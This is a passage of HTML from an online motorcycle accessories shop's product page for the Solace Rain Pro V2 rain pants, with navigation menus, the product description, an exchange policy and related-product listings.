			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-30937" class="product type-product post-30937 status-publish first instock product_cat-rain-wear product_tag-riding-comfort product_tag-solace-rain-pro-v2-pant has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="RAINPRO-PANT-V2-F" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2022/06/RAINPRO-PANT-V2-F.png" ><img width="600" height="715" src="https://probikerhelmets.com/wp-content/uploads/2022/06/RAINPRO-PANT-V2-F-600x715.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2022/06/RAINPRO-PANT-V2-F-600x715.png 600w, https://probikerhelmets.com/wp-content/uploads/2022/06/RAINPRO-PANT-V2-F-252x300.png 252w, https://probikerhelmets.com/wp-content/uploads/2022/06/RAINPRO-PANT-V2-F-859x1024.png 859w, https://probikerhelmets.com/wp-content/uploads/2022/06/RAINPRO-PANT-V2-F-768x916.png 768w, https://probikerhelmets.com/wp-content/uploads/2022/06/RAINPRO-PANT-V2-F-1288x1536.png 1288w, https://probikerhelmets.com/wp-content/uploads/2022/06/RAINPRO-PANT-V2-F.png 1300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div> </div>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">SOLACE RAIN PRO V2 PANT</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,099.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
	
	<form class="cart" action="https://probikerhelmets.com/product/solace-rain-pro-v2-pant/" method="post" enctype='multipart/form-data'>
		
			<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_697c0a008c976">SOLACE RAIN PRO V2 PANT quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_697c0a008c976"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
		

		<button type="submit" name="add-to-cart" value="30937" class="single_add_to_cart_button button alt">
		<span class="mkdf-btn-predefined-line-holder">
		<span class="mkdf-btn-line-hidden"></span>
		<span class="mkdf-btn-text">Add To Cart		</span><span class="mkdf-btn-line"></span><i class="mkdf-icon-ion-icon ion-ios-play "></i>
		</span>
		</button>


<!--		<button type="submit" name="add-to-cart" value="--><!--" class="single_add_to_cart_button button alt">--><!--</button>-->

			</form>

	
<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">808-1-1</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" rel="tag">Rain Wear</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/riding-comfort/" rel="tag">Riding Comfort</a><a href="https://probikerhelmets.com/product-tag/solace-rain-pro-v2-pant/" rel="tag">SOLACE RAIN PRO V2 PANT</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/rain-wear/" title="View brand">RAIN WEAR</a><a href="https://probikerhelmets.com/brand/solace-rain-pro-pant/" title="View brand">Solace Rain Pro Pant</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="ywtm_21640_tab" id="tab-title-ywtm_21640">
					<a href="#tab-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Finished off with some reflective flair for visibility and style. Presenting the all new RainPro Pant, now with 10k fabric.<br />
<strong>Features –</strong></p>
<p><strong>Waterproofing –</strong></p>
<ul>
<li>10k water resistance – High quality poly-Nylon shell rated for water resistance up to 10000mm, built for the tough Indian monsoons.</li>
<li>The waterproof fabric plays double duty as a windbreaker for chillier morning or evening rides.</li>
<li>Sealed seams for durable waterproofing</li>
<li>Hook and loop closure for ankle cuff</li>
<li>Elasticated waist band with drawstring</li>
</ul>
<p><strong>Other features –</strong></p>
<ul>
<li>Built and designed to be worn over motorcycle pants. Cut is slim to reduce flapping in the wind.</li>
<li>LightweightPackable</li>
<li>Articulated fit for riding position</li>
<li>Comes with carrying pouch for easy transport / storage</li>
</ul>
<p><strong>Visibility –</strong></p>
<ul>
<li>Enhanced visibility with dual tone colour</li>
<li>Reflective inserts for night-time visibility and style   MADE IN INDIA</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">size</th>
			<td class="woocommerce-product-attributes-item__value"><p>L</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>RAIN WEAR</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>Solace Rain Pro Pant</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-26829 status-publish first instock product_cat-accessories product_tag-air-suspension-seat product_tag-riding-comfort product_tag-seat product_tag-solace-bum-partner-air-seat-cushion-big has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2021/03/Air-seat-big-main-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solace Bum Partner Air Seat Cushion Big" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2021/03/Air-seat-big-main-300x300.png 300w, https://probikerhelmets.com/wp-content/uploads/2021/03/Air-seat-big-main-150x150.png 150w, https://probikerhelmets.com/wp-content/uploads/2021/03/Air-seat-big-main-650x650.png 650w, https://probikerhelmets.com/wp-content/uploads/2021/03/Air-seat-big-main-1300x1300.png 1300w, https://probikerhelmets.com/wp-content/uploads/2021/03/Air-seat-big-main-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/solace-rain-pro-v2-pant/?add-to-cart=26829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26829" data-product_sku="795-1" aria-label="Add to cart: &ldquo;Solace Bum Partner Air Seat Cushion Big&rdquo;" rel="nofollow" data-success_message="&ldquo;Solace Bum Partner Air Seat Cushion Big&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26829" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/solace-bum-partner-air-seat-cushion-big/">Solace Bum Partner Air Seat Cushion Big</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,100.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/solace-bum-partner-air-seat-cushion-big/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-34519 status-publish instock product_cat-rain-wear has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-JACKET-V2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAINPRO JACKET V2" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-JACKET-V2-300x300.png 300w, https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-JACKET-V2-150x150.png 150w, https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-JACKET-V2-650x650.png 650w, https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-JACKET-V2-1300x1300.png 1300w, https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-JACKET-V2-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/rainpro-jacket-v2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34519" data-product_sku="" aria-label="Select options for &ldquo;RAINPRO JACKET V2&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34519" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" rel="tag">Rain Wear</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/rainpro-jacket-v2/">RAINPRO JACKET V2</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/rainpro-jacket-v2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-21334 status-publish instock product_cat-accessories product_tag-riding-comfort product_tag-seat has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-808-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GrandPitstop Air Comfy Seat" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-808-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-808-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-808-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/solace-rain-pro-v2-pant/?add-to-cart=21334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21334" data-product_sku="808" aria-label="Add to cart: &ldquo;GrandPitstop Air Comfy Seat&rdquo;" rel="nofollow" data-success_message="&ldquo;GrandPitstop Air Comfy Seat&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21334" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/air-comfy-seat/">GrandPitstop Air Comfy Seat</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,399.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/air-comfy-seat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-34535 status-publish last instock product_cat-rain-wear has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-PANT-V2-F-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAINPRO PANT V2" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-PANT-V2-F-300x300.png 300w, https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-PANT-V2-F-150x150.png 150w, https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-PANT-V2-F-650x650.png 650w, https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-PANT-V2-F-1300x1300.png 1300w, https://probikerhelmets.com/wp-content/uploads/2023/07/RAINPRO-PANT-V2-F-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/rainpro-pant-v2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34535" data-product_sku="" aria-label="Select options for &ldquo;RAINPRO PANT V2&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
